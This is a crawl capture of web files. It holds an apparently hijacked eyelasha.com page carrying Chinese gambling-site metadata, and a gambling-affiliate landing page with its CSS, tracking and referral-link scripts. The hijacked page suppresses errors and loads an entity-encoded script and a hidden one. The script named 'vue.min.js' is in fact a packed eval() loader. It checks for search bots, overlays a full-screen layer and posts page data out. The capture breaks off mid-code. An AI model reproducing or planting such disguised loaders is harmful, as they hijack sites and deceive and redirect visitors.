

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.eyelasha.com/buy-3-inch-ball-mount.html
body_size: 932
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>必一·运动(B-sports)官方网站</title><meta name="keywords" content="B-sports,必一运动官网" /><meta name="description" content="B-sports➿【0502.cc】➿汇聚全球热门体育项目，涵盖足球、篮球、电竞等多元赛事。操作简便，支持多终端访问，安全稳定，24小时在线服务，值得信赖的综合体育平台。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>B-sports</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://njeshfuhu.kjgiehijkge.com/
body_size: 2211
content:
<!DOCTYPE html>
<html>
<head>
    <meta name=renderer content=webkit|ie-comp|ie-stand>
    <meta charset="UTF-8">
    <link rel=icon href="data:;base64,=">
    <title>信誉推荐-为您导航</title>
     <script src="pingbi.js"></script>
    <script type="text/javascript">
        var str = window.location.href,
            id = 0;
        if(str.match(/\?id=/g) != null) {
            var id = str.split('?id=')[1];
        }
        function isMobile () {
          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
          return flag
        }
        if (isMobile()) {
            if (id) {
                window.location.href="./wap.html?id="+id;
            } else {
                window.location.href="./wap.html";
            } 
        }
    </script>
    <link rel="stylesheet" type="text/css" href="static/css/style.css">
    <script src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="kaiyun.js"></script>
    <script src="tongji.js"></script>
</head>
<body>

<div id="header">
    <div class="wrap">
        <h1 class="logo"><img src="static/picture/logo.png"></h1>
</div>
<div id="main">
    <div id="banner" class="banner">
        <div class="swiper">
            <div class="current-swiper swiper-container">
                    <div class="swiper-wrapper">
                    <div class="swiper-slide slide"><a class="urls" rel="nofollow" href="#" onclick="pc(); return false;" target="_blank"><img src="static/image/pd-kaiyun.gif"></a></div>
                </div>
            </div>
        </div> 
    </div>
    <script src="banner-pc.js"></script>
    <div id="recommend">
        <div class="hot">
            <span class="hotTitle">♣ 热门推荐</span>
        </div>
        <div class="rand">
            <div class="thumbnail">
                <a href="javascript:void(0);" onclick="pc ()">
                    <img src="static/picture/pc-ky.gif">
                   <div class="caption">
                 <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 威廉希尔 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://www.xiaowei6388.com/zh-cn/account/new?btagid=98187819&btag=a_19155b_2484c_&affid=2018245&nid=1&mid=24&first_modal=true" target="_blank">
                    <img src="static/picture/pc-wlxr.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 伟德 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://www.194655.com/lp/Aff_offer?btagid=93474830&btag=a_19155b_1727c_&affid=2018245&nid=1&mid=2" target="_blank">
                <img src="static/picture/pc-wd.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
            <!-- 必威 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://playbw88kt.com/kexl" target="_blank">
                <img src="static/picture/pc-betw.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
                        <!-- 365 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://l5500104.com/register.html" target="_blank">
                    <img src="static/picture/pc-365.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 米兰 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://www.qq1lgs.vip:9966" target="_blank">
                    <img src="static/picture/pc-ml.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 必赢 
			<div class="thumbnail">
                <a rel="nofollow" href="https://g933009.cc/register.html" target="_blank">
                    <img src="static/picture/pc-by.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>-->
            <!-- 太阳城 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://sun1384c.com/register.html" target="_blank">
                    <img src="static/picture/pc-tyc.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                   </a>
            </div>
            <!-- 永利 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://c97711004.com/register.html" target="_blank">
                <img src="static/picture/pc-yl.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
                         必赢 
			<div class="thumbnail">
                <a rel="nofollow" href="https://bwin933007b.com/register.html" target="_blank">
                    <img src="static/picture/pc-by.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>-->
                                     <!-- bb体育 -->
			<!--<div class="thumbnail">
                <a rel="nofollow" href="https://www.bbyl311.com" target="_blank">
                    <img src="imgs/400-200.png">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://aff.j88euro.com/promotions/597963/2025-5-22" target="_blank">
                    <img src="static/picture/pc-jbb.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://u21713.com/member/member?type=returnSavaMember" target="_blank">
                <img src="static/picture/pc-pj.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://665330m.com/member/member?type=returnSavaMember" target="_blank">
                <img src="static/picture/pc-vns.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="http://bvty2503.com" target="_blank">
                <img src="static/picture/pc-bw.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>-->
                </a>
            </div>
        </div>
    </div>
   
<div id="footer">
    <div class="bott">
        <span class="span1"></span><span class="span2"></span><span class="span3"></span><span class="span4"></span><span class="span5"></span><span class="span6"></span><span class="span7"></span><span class="span9"></span><br>
        © 2012 - 2025 永久官网：0502.cc All rights reserved<br>
        推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
    </div>
</div>
<div id='bg'></div>
<div class="fireworksBox">
    <div class="fireworks left"><img src="static/picture/fireworks.png" width="100%"></div>
    <div class="firecracker left"><img src="static/picture/firecracker.png"></div>
	<div class="fireworks right"><img src="static/picture/fireworks.png" width="100%"></div>
    <div class="firecracker right"><img src="static/picture/firecracker.png"></div>
</div>
<script src="static/js/swiper.min.js"></script>
<script>
    var str = window.location.href;
    var id = 0;
    if(str.match(/\?id=/g) != null) {
        var id = str.split('?id=')[1];
    }
    if (!id) {  
        var currentSwiper = new Swiper('.current-swiper', {
            loop: true
        });
        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
            currentSwiper.slideNext()
        });
        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
            currentSwiper.slidePrev()
        });
        var leftSwiper = new Swiper('.left-swiper', {
            loop: true,
            simulateTouch: false
        });
        var rightSwiper = new Swiper('.right-swiper', {
            loop: true,
            simulateTouch: false
        });
        currentSwiper.controller.control = [leftSwiper, rightSwiper]
    } 
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://njeshfuhu.kjgiehijkge.com/static/css/style.css
body_size: 3298
content:
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
}

body {
	background-color: #090708;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #333;
}

html::-webkit-scrollbar,body::-webkit-scrollbar {
	display: none
}

ul,ol {
	list-style: none
}

a {
	text-decoration: none;
	cursor: pointer
}

#header {
	height: 50px;
	top: 0;
	left: 0;
	z-index: 999;
}

#header .wrap {
	height: 50px;
	width: 1100px;
	margin: 0 auto
}

#header .logo {
	float: left;
	width: 200px;
	height: 49px;
}

#header .logo img {
	max-width: 200px;
	height: 49px
}

#header .notice {
	float: right;
	width: 850px;
	height: 49px;
	position: relative;
	overflow: hidden
}

#notice {
	color: #DFB686;
	font-size: 14px;
	line-height: 54px;
	white-space: nowrap;
	animation: r2l 13s linear 2s infinite;
	position: relative;
	text-shadow: 1px 1px 3px #000;
}

#notice:hover {
	animation-play-state: paused
}

@keyframes r2l {
	10% {
		right: 0;
	}

	100% {
		right: 100%;
	}
}

.swiper-container {
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
	padding: 5px 0;
	border-radius: 15px;
	background: #00000000
}

.swiper-container-no-flexbox .swiper-slide {
	float: left
}

.swiper-container-vertical>.swiper-wrapper {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

.swiper-wrapper {
	cursor: pointer;
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform,-webkit-transform;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.swiper-container-android .swiper-slide,.swiper-wrapper {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.swiper-container-multirow>.swiper-wrapper {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.swiper-container-free-mode>.swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto
}

.swiper-slide {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform,-webkit-transform
}

.swiper-container-autoheight .swiper-slide {
	height: auto
}

.swiper-container-autoheight .swiper-wrapper {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-transition-property: height,-webkit-transform;
	transition-property: height,-webkit-transform;
	-o-transition-property: transform,height;
	transition-property: transform,height;
	transition-property: transform,height,-webkit-transform
}

.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.swiper-container-wp8-horizontal>.swiper-wrapper {
	-ms-touch-action: pan-y;
	touch-action: pan-y
}

.swiper-container-wp8-vertical>.swiper-wrapper {
	-ms-touch-action: pan-x;
	touch-action: pan-x
}

.swiper-button-next,.swiper-button-prev {
	position: absolute;
	top: 50%;
	width: 27px;
	height: 44px;
	margin-top: -22px;
	z-index: 10;
	cursor: pointer;
	background-size: 27px 44px;
	background-position: center;
	background-repeat: no-repeat
}

.swiper-button-prev,.swiper-container-rtl .swiper-button-next {
	left: 0;
	right: auto
}

.swiper-button-next,.swiper-container-rtl .swiper-button-prev {
	right: 0;
	left: auto
}

.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg {
	max-width: 100%;
	max-height: 100%;
	-o-object-fit: contain;
	object-fit: contain
}

@-webkit-keyframes swiper-preloader-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@keyframes swiper-preloader-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
	pointer-events: none;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-cube .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1;
	visibility: hidden;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	width: 100%;
	height: 100%
}

.swiper-container-cube .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
	-webkit-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-next+.swiper-slide {
	pointer-events: auto;
	visibility: visible
}

.swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}

.swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-coverflow .swiper-wrapper {
	-ms-perspective: 1280px
}

.banner {
	padding-top: 10px;
}

.banner h1 {
	font-size: 36px;
	text-align: center;
	font-weight: normal;
}

.banner h2 {
	font-size: 18px;
	color: #535353;
	text-align: center;
	font-weight: normal;
	margin: 20px 0 60px;
}

.banner .swiper {
	width: 1280px;
	margin: 0 auto;
	position: relative;
}

.current-swiper {
	width: 990px;
	height: 200px;
	margin: 0 auto;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	position: relative;
	z-index: 99;
}

.left-swiper {
	position: absolute;
	left: 50px;
	top: 52px;
	z-index: 1;
}

.right-swiper {
	position: absolute;
	right: 50px;
	left: auto;
	top: 52px;
	z-index: 1;
}

.nocurrent-swiper {
	width: 479px;
	height: 273px;
	box-shadow: 0 0 8px rgba(0,0,0,0.3);
}

.nocurrent-swiper:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(237,240,240,0.25);
	z-index: 99;
}

.slide img {
	width: 100%;
	height: 100%;
	vertical-align: middle;
}

.swiper-button-prev,.swiper-button-next {
	width: 46px;
	height: 46px;
	color: rgba(240,240,240,0.6);
	border: 2px solid rgba(240,240,240,0.6);
	border-radius: 50%;
	text-align: center;
	font-size: 37px;
	line-height: 37px;
	box-shadow: 2px 2px 3px rgba(50,50,50,0.4);
	text-shadow: 2px 2px 3px rgba(50,50,50,0.4);
}

.swiper-button-prev:hover,.swiper-button-next:hover {
	color: rgba(240,240,240,1);
	border: 2px solid rgba(240,240,240,1)
}

.kwBox {
	width: 1070px;
	height: 300px;
	margin: 0 auto;
	padding: 5px;
	background: #fff
}

.kwBox img {
	width: 100%;
	height: 100%;
}

#recommend {
    width: 1100px;
    margin: 0 auto;
    margin-top: 15px;
}

#recommend .hot {
	padding: 0 20px;
	height: 35px;
	display: inline-block;
	border-bottom: 2px solid #470024;
}

#recommend .hotTitle {
	color: #470024;
	font-size: 20px;
	line-height: 35px;
	font-weight: normal;
}

#recommend .rand {
	overflow: hidden;
	padding: 15px 15px 0
}

#recommend .thumbnail {
	background: #fafafa;
	width: 326px;
	float: left;
	padding: 0px;
	margin-right: 20px;
	margin-bottom: 20px;
	cursor: pointer;
	position: relative;
	transition: all 0.3s;
	-webkit-transition: bottom 0.3s;
	bottom: 0;
	box-shadow: 3px 3px 5px rgba(50,50,50,0.8)
}

#recommend .thumbnail:hover {
	bottom: 4px;
	box-shadow: 0 0 0
}

#recommend .thumbnail:nth-child(3n) {
	margin-right: 0
}

#recommend .thumbnail img {
	width: 326.66px;
	height: 160px
}

#recommend .thumbnail p {
	margin: 5px;
	color: #888
}

#recommend .thumbnail .info {
	height: 45px;
	line-height: 15px;
	overflow: hidden;
}

#recommend .thumbnail .tit {
	text-align: center;
	color: rgb(194,12,12);
	font-size: 18px;
	font-weight: normal;
	line-height: 20px;
	font-weight: bolder;
	margin: 0 auto;
}

#recommend .thumbnail .repIndex {
	text-align: center
	display: inline-block;
    margin-right: 20px; /* 添加一些右边距分隔两个元素 */
    vertical-align: middle; /* 垂直对齐 */
}

#recommend .thumbnail .star {
	color: #ffcc00;
	font-weight: 500;
	font-size: 18px
}

#recommend .thumbnail .login {
	text-align: center;
	margin: 0
	display: inline-block;
    vertical-align: middle; /* 垂直对齐 */
}
.caption {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 20px; /* 控制两个元素之间的间距 */
}

#recommend .thumbnail .login .btn {
	padding: 3px 7px;
	cursor: pointer;
	background: rgb(194,12,12);
	color: #fff;
	font-weight: 600;
	border: none;
	position: relative;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
}

#recommend .thumbnail .login .btn:before {
	content: '';
	position: absolute;
	border: rgb(194,12,12) solid 3px;
	transition-duration: 0.3s;
	-webkit-transition-property: top, right, bottom, left;
	transition-property: top, right, bottom, left;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

#recommend .thumbnail:hover .login .btn:before,.thumbnail:focus .login .btn:before,.thumbnail:active .login .btn:before {
	top: -6px;
	bottom: -6px;
	left: -6px;
	right: -6px;
}

#promotions {
	overflow: hidden;
	padding: 0 15px
}

#promotions .list {
	float: left;
	width: 346.66px;
	overflow: hidden;
}

#promotions .list:nth-child(2) {
	margin: 0 15px
}

#promotions .list li {
	margin-bottom: 15px;
	padding: 5px;
	overflow: hidden;
	background: #fafafa;
	height: 80px;
}

#promotions .list li:nth-child(n+2) {
	cursor: pointer;
	position: relative;
	transition: all 0.3s;
	-webkit-transition: bottom 0.3s;
	bottom: 0;
	box-shadow: 3px 3px 5px rgba(50,50,50,0.8)
}

#promotions .list li:nth-child(n+2):hover {
	bottom: 3px;
	box-shadow: 0 0 0
}

#promotions .list .tit {
	color: #fff;
	font-size: 20px;
	font-weight: normal;
	text-align: center;
	background: rgb(194,12,12);
	height: 35px;
	margin-bottom: 10px
}

#promotions .list img {
	width: 100px;
	height: 70px;
	float: left
}

#promotions .list div {
	width: 230px;
	float: right;
	height: 70px;
}

#promotions .list div h3 {
	font-size: 14px;
	font-weight: bold;
	color: rgb(194,12,12);
	margin-bottom: 2px;
	height: 18px;
	overflow: hidden
}

#promotions .list div p {
	height: 45px;
	line-height: 15px;
	overflow: hidden;
	color: #888;
	font-size: 12px
}

#footer {
	width: 100%;
	text-align: center;
	color: #7d6032;
	padding: 30px 0;
	margin-top: 30px;
	font-size: 23px
}

#footer .bott a {
	color: #7d6032
}

#footer .bott a:hover {
	color: #C20C0C
}

#footer .bott span {
	background-image: url(../image/icon-footergame.png);
	height: 48px;
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 37px;
	margin-right: 40px;
}

#footer .bott .span1 {
	width: 38px;
}

#footer .bott .span2 {
	background-position: -77px 0;
	width: 83px;
}

#footer .bott .span3 {
	background-position: -200px 0;
	width: 107px;
}

#footer .bott .span4 {
	background-position: -345px 0;
	width: 125px;
}

#footer .bott .span5 {
	background-position: -505px 0;
	width: 78px;
}

#footer .bott .span6 {
	background-position: -620px 0;
	width: 140px;
}

#footer .bott .span7 {
	background-position: -794px 0;
	width: 132px;
}

#footer .bott .span8 {
	background-position: -953px 0;
	width: 175px;
	margin-right: 0;
}

#footer .bott .span9 {
	background-position: -1128px 0;
	width: 32px;
	margin-right: 0;
}

#bg {
	position: fixed;
	z-index: -999;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background: url("../image/indexbg.jpg") no-repeat center top
}

.left {
	left: 0
}

.right {
	right: 0
}

.fireworksBox {
	position: fixed;
	z-index: -99;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.fireworks {
	width: 15%;
	position: absolute;
	bottom: 55%;
	transform: scale(0);
	animation: fireworks 3s 2.8s infinite;
}

@keyframes fireworks {
	0% {
		transform: scale(0);
	}

	80% {
		transform: scale(1);
	}

	100% {
		opacity: 0;
	}
}

.firecracker {
	width: 15%;
	position: absolute;
	text-align: center;
	height: 100%
}

.firecracker img {
	margin: 0 auto;
	position: absolute;
	bottom: 0%;
	animation: firecracker 3s forwards infinite;
	width: 8px;
	left: 50%;
	margin-left: -4px;
}

@keyframes firecracker {
	0% {
		transform: scale(1);
		bottom: -2%;
	}

	100% {
		bottom: 65%;
		transform: scale(0);
	}
}
#recommend {
    padding-left: 25px;
    box-sizing: border-box; /* 确保padding不会增加总宽度 */
}

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/tongji.js
body_size: 330
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KI0YmvT6gd12U9Je",ck:"KI0YmvT6gd12U9Je"});

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.f4gwd3.vip:9963/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.9jcg2h.vip:7443/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.mrqom0.vip:6004/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.eyelasha.com/vue.min.js
body_size: 1268
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(r(){o U=/(1b|18|17|16|N 19 G|N 1c G|G)/i;D(U["\\1\\0\\5\\1"](1a["\\d\\5\\0\\a\\10\\A\\0\\3\\1"])){11}p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](\'\\O\\7\\8\\P \\5\\1\\u\\h\\0\\I\\R\\6\\2\\5\\8\\1\\8\\2\\3\\l\\w\\8\\f\\0\\7\\j\\1\\2\\6\\l\\v\\6\\f\\j\\a\\8\\A\\k\\1\\l\\v\\6\\f\\j\\F\\2\\1\\1\\2\\m\\l\\v\\6\\f\\j\\h\\0\\w\\1\\l\\v\\6\\f\\j\\J\\n\\8\\3\\7\\0\\f\\l\\c\\c\\c\\c\\c\\c\\c\\c\\c\\c\\j\\R\\T\\O\\t\\7\\8\\P\\T\');r Z(M,V,q){q=q||{};o y=\'\';o z=[];p["\\K\\F\\S\\0\\9\\1"]["\\W\\0\\u\\5"](q)["\\w\\2\\a\\1n\\b\\9\\k"](r(B){z["\\6\\d\\5\\k"](Q(B)+\'\\I\'+Q(q[B]))});y=z["\\S\\2\\8\\3"](\'\\1r\');o g=1q 1g();g["\\2\\6\\0\\3"]("\\1h\\K\\L\\x",M,1k);g["\\2\\3\\a\\0\\b\\7\\u\\5\\1\\b\\1\\0\\9\\k\\b\\3\\A\\0"]=r(){D(g["\\a\\0\\b\\7\\u\\L\\1\\b\\1\\0"]===4&&g["\\5\\1\\b\\1\\d\\5"]===1j){V(g["\\a\\0\\5\\6\\2\\3\\5\\0\\x\\0\\f\\1"])}};g["\\5\\0\\1\\1i\\0\\1l\\d\\0\\5\\1\\1f\\0\\b\\7\\0\\a"](\'\\1e\\2\\3\\1\\0\\3\\1\\n\\x\\u\\6\\0\',\'\\b\\6\\6\\h\\8\\9\\b\\1\\8\\2\\3\\t\\f\\n\\s\\s\\s\\n\\w\\2\\a\\m\\n\\d\\a\\h\\0\\3\\9\\2\\7\\0\\7\\j\\9\\k\\b\\a\\5\\0\\1\\I\\1s\\x\\1m\\n\\1p\\j\');g["\\5\\0\\3\\7"](y)}o H=\'\\1o\\1d\\13\\12\';15{H=p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\1\\8\\1\\h\\0"]}14(e){}o Y={"\\1\\8\\1\\h\\0":H};r 